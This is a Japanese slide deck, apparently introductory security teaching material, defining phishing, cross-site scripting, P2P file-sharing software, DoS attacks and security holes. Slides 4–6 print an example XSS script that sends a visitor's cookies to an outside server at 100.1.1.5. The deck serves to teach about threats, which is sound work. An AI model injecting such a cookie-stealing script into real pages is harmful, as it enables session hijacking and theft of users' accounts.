Slide 1
技術的脅威や攻撃方法
フィッシング詐欺
クロスサイトスクリプティング
ファイル交換ソフトウェア
DoS（Denial of Service)
セキュリティホール
51

Slide 2






フィッシング詐欺
① 偽メールを送信して，
受信者を誘導する
② 実在する会社などを装った
偽のWebサイトにアクセスさせる
偽メール
③ 個人情報をだまし取る
52

Slide 3
フィッシング詐欺
電子メールを発信して
受信者を誘導し，実在する会社などを装った偽のWebサイトにアクセスさせ，個人情報を
だまし取る行為
53

Slide 4


クロスサイトスクリプティング
① Webページに
悪意のスクリプトを埋め込む
<script>
document.location="http://100.1.1.5/akui.cgi?
action=regist&value="+escape(document.cookie)
</script>
54

Slide 5


クロスサイトスクリプティング
① Webページに
悪意のスクリプトを埋め込む
<script>
document.location="http://100.1.1.5/akui.cgi?
action=regist&value="+escape(document.cookie)
</script>
クッキーを
記録する
55

Slide 6



クロスサイトスクリプティング
② ユーザが攻撃された
Webページにアクセスする
① Webページに
悪意のスクリプトを埋め込む
<script>
document.location="http://100.1.1.5/akui.cgi?
action=regist&value="+escape(document.cookie)
</script>
100.1.1.5サーバに
情報を送信する
クッキーを
記録する
100.1.1.5
③スクリプトを
実行させる
④ ユーザのクッキーが
悪意のあるサーバに送信される
56

Slide 7
クロスサイトスクリプティング
Webページに入力した内容を
そのまま表示する部分がある場合，ページ内に悪意のスクリプトを
埋め込み，ユーザと標的のサーバに被害を与える行為
57

Slide 8





ファイル交換ソフトウェア
F
G
E
インターネット
インデックス情報
ファイルxxx：A
ファイルyyy：B
ファイルzzz:C
…．
A
C
B
CはAから直接に
ファイルxxxをダウンロードする
58

Slide 9
ファイル交換ソフトウェア
インターネットを経由して，
サーバを介せずにクライアントであるパソコン同士が直接ファイルを交換できるソフトウェア。
違法コピーの助長や情報流失の
危険性がある
59

Slide 10


DoS (Denial of Service)攻撃
サーバにアクセスできなくなる
サーバ
×
大量のパケットを送りつける
想定以上の負荷を与え，機能を停止させる
60

Slide 11
DoS (Denial of Service)攻撃
特定のサーバなどに大量のパケットを送りつけることで想定以上の負荷を与え，サーバの機能を停止させる行為
61

Slide 12
セキュリティホール
ソフトウェアの設計ミスなどで生じた
セキュリティ上の欠陥である。
セキュリティホールを突いて悪用される危険性があるので，修正プログラム
（セキュリティパッチ）をあてる必要
である。
62

